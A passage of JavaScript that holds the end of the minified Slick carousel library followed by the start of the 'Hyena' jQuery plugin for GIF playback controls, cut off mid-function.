ffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
/* $Hyena v2.1 jQuery Plugin || Author: Crusader12 */
String.prototype.P=Number.prototype.P=function(){return parseFloat(this);};
String.prototype.S=function(key){return this.toString().split(',')[key];};
(function($){
	var Hyena={
		defaults:{
			sts:false, 					// PLAY STATE
			controls:true,				// USE MEDIA CONTROLS
			style:1, 					// PLAYER STYLE
			control_opacity:'0,0.9',	// BUTTON OPACITY
			fade_speed:'250,250',		// BUTTON FADE SPEED
			player_fade_speed:1000,		// INTIAL PLAYER FADEIN SPEED
			show_button:true,			// SHOW PLAY BUTTON INITIALLY
			on_timer:'0,0',				// TIMER DELAY, TIMER DURATION
			on_scroll:false,			// PLAY WHEN SCROLLED INTO VIEWPORT
			scroll_offset:0.15,			// PERCENTAGE OF WINDOW TO OFFSET
			on_hover:false,				// PLAY ON HOVER
			slate:'350,0.65,0'			// SLATE SPEED, SLATE OPACITY, SLATE TILE
		},

		/* INITIALIZATION */
		init:function(options){
			/* DROP OUT IF CANVAS IS NOT SUPPORTED */
			var e=document.createElement('canvas');
			if(!(!!(e.getContext && e.getContext('2d')))) return;

			// MERGE MAIN USER OPTIONS WITH DEFAULTS
			var mergedData=$.extend({}, Hyena.defaults, options);

			// LOOP THROUGH ALL HYENA GIFS
			for(var i=0, l=this.length; i<l; i++){
				var $t=$(this[i]),
					$d=$t.data('hyena'),
					hD=$d!=undefined ? $d : false,
					$S=$.support.Hyena;
				// MERGE DATA FROM DEFAULTS + GIF -> REASSIGN TO THIS GIF - + CURRENT SOURCE AS DATA ATTR */
				$.data($t, $.extend({}, mergedData, !hD?{} : hD||{}));
				$t.data('hyena',$.data($t))
				var D=$t.data().hyena;

				// SETUP PLAYER SKIN AND ADD SLATE
				$t.wrap('<div class="hy_plyr hy_plyr_'+D.style+'"><div class="hy_fr_'+D.style+'"/>');

				var $P=$t.parents('div.hy_plyr:first');
				$P.prepend('<div class="hy_bt_wr"><div class="hyena_slate"></div></div>');

				// ASSIGN TILE
				if(D.slate.S(2).P()>0) $P.find('div.hyena_slate').css('background','url(Hyena/controls/tiles/bg_'+D.slate.S(2).P()+'.png)');

				// CHECK SETTINGS
				if(D.on_scroll){ D.on_hover=false; D.controls=false; };
				if(D.on_hover){ D.controls=false; if($S.isTablet)D.on_hover=false; };

				// ON_TIMER SETTINGS
				D.tmrOn=D.on_timer.S(0).P();
				if(D.tmrOn>0){
					D.tmr_Off=D.on_timer.S(1).P();
					D.show_button=false;
					D.controls=false;
				};

				// SETUP OPTIONAL USER CONTROLS
				if(D.controls){
					$P.find('div.hy_bt_wr').prepend('<img src="Hyena/controls/'+D.style+'_play.png" class="hy_btn"/>');

					////////////////////////////////////////
					// BUTTON OPACITY CHANGE ON PLAYER HOVER
					////////////////////////////////////////
					$P.on('mouseenter',function(){
						var $this=$(this),
							$T=$this.find('img[src*=".gif"]'),//Edited
							D=$T.data().hyena,
							$B=$this.find('img.hy_btn'),
							curOp=$B.css('opacity').P(),
							newOp=D.control_opacity.S(1).P();
						if(curOp!==newOp){
